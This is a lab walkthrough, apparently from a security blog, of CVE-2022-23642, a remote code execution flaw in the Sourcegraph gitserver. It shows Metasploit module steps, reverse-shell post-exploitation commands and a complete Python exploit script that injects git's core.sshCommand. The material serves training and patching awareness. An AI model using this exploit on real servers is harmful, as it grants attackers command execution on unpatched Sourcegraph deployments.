Sourcegraph is an open source code search, navigation, and intelligence engine. It helps developers
- Increase programming productivity
- Improve code quality
- Searching across massive codebases
- Comprehending unfamiliar code
- Fast code reviews
- Batch changes and many more
Many big companies are already using sourcegraph to understand, fix, and automate their entire codebases. Exploiting Sourcegraph is interesting as it gives direct RCE.
Vulnerability
Recently, a vulnerability in sourcegraph prior to version 3.37 is found. The vulnerability exists in the gitserver service and allows the attacker to gain remote code execution (RCE).
Vulnerability Explanation
The service acts as a git exec proxy, and fails to properly restrict calling git config. This allows an attacker to set the git core.sshCommand option, which sets git to use the specified command instead of ssh when they need to connect to a remote system. Exploitation of this vulnerability depends on how Sourcegraph is deployed. An attacker able to make HTTP requests to internal services like gitserver is able to exploit it.
Exploitation
For the demonstration purpose, I will be doing a walk through of the pentesteracademy lab associated with CVE-2022-23642. Go to the lab and run the server. Navigate to the link and you will be provided with a Kali Linux GUI as shown below

Target Sourcegraph
As per the lab instructions, a vulnerable machine Sourcegraph is at http://demo.ine.local. So open the firefox browser and navigate to the specified URL as shown below

It looks like something is wrong. The instructions further tell that the target machine has IP of 192.X.Y.3. So we need to find the IP of kali instance as shown below

So, the IP of target machine will be 192.214.2.3. But before navigating further, we have to map the target IP to demo.ine.local in /etc/hosts file as shown below

Now if we navigate to the same URL, the result is same. It might be possible that the proxy is running on some other port.
nmap
Run nmap on the target IP to find the open ports with the following command
nmap 192.214.2.3The output of the command is as below

It is visible that http-proxy is running on the port number 8080. So, we go back to the browser and navigate to http://demo.ine.local:8080 and see the desired Sourcegraph login webpage as below

From the webpage, view page source and find the version of gitserver as below

The version is 3.36.3 which is prior to 3.37 meaning it could be vulnerable.
Exploit Using Metasploit

To exploit it, we will use metasploit framework. Before starting msfconsole, start the PostgreSQL database server first because it contains the exploitation modules that the user can use during the exploitation. Run server using following command
/etc/init.d/postgresql startThe database server will be started as below
Now, run the msfconsole as below
Searching and Using Exploit
Search for the available exploits for Sourcegraph in the metasploit framework database using following command
search sourcegraphThe results of the query are as follows

We get the only exploit that is sshCommand RCE. We have 2 ways to use it. Either we can execute use exploit/linux/http/sourcegraph_gitserver_sshcmd or use 0 as both will serve same purpose as shown below
Setting Required Options
Now we need to show the options and set them to exploit it. Execute the following command to see the options
show optionsThe output is as below
We need to set the RHOSTS and LHOST option. RPORT is already set to 3178 which is default port for gitserver. Execute the following commands to set the RHOSTS and LHOST
set RHOSTS demo.ine.local
set LHOST 192.214.2.2We can also set RHOSTS to the target IP 192.214.2.3 instead of demo.ine.local.
The new options would be as follows

Now as we have everything set, we can run exploit to see the exploit in action as shown below

The exploit is successful and we have the msf shell. Now we should be able to run the commands. First we check the username by executing getuid command as shown below

The aim of the lab is to extract the value of flag file. So we use basic linux commands to read the flag value as shown below
which python3 # to know if python3 is installed in system
python3 -c "import pty;pty.spawn('/bin/bash')" # to spawn system's own bash shell
ls / # to view the files/folders in system root folder
cat flag.txt # to read the contents of flag.txt file
We read the contents of flag.txt and thus lab completed.
There is another way to exploit the vulnerability instead of using metasploit. You can use the following python exploit code taken from Altelus1’s Github
import json
import argparse
import requests
def exploit(host, existing_git, cmd):
# setting sshCommand
data = {
"Repo" : existing_git,
"Args" : [
"config",
"core.sshCommand",
cmd
]
}
res = requests.get(host+"/exec", json=data).text
if len(res) > 0:
print("[-] Didn't work: {}".format(res))
exit(0)
# setting fake origin
data = {
"Repo" : existing_git,
"Args" : [
"remote",
"add",
"origin",
"git@lolololz:foo/bar.git"
]
}
res = requests.get(host+"/exec", json=data).text
if len(res) > 0:
print("[-] Didn't work: {}".format(res))
exit(0)
# triggering command using push
data = {
"Repo" : existing_git,
"Args" : [
"push",
"origin",
"master"
]
}
res = requests.get(host+"/exec", json=data).text
print("[*] Finished executing exploit")
parser = argparse.ArgumentParser()
parser.add_argument('--gitserver-host', required=True, help="Target Sourcegraph Gitserver Host")
parser.add_argument('--existing-git', required=True, help="e.g. Link of existing repository in target Sourcegraph")
parser.add_argument('--cmd', required=True, help="Command to run")
args = parser.parse_args()
host = args.gitserver_host
existing_git = args.existing_git
cmd = args.cmd
exploit(host, existing_git, cmd)We simply need to start netcat listener on kali instance and then run the exploit code to get the reverse shell from target machine.
Note: The RCE will be available only in the context of the user which is running the vulnerable version of Sourcegraph Gitserver. If you want to get higher privileges in case, you will have to perform privilege escalation.
The vulnerability is fixed in the version 3.37 of gitserver in Sourcegraph. It is highly recommended to update to the latest version in order to avoid this vulnerability being exploited.

Leave a Reply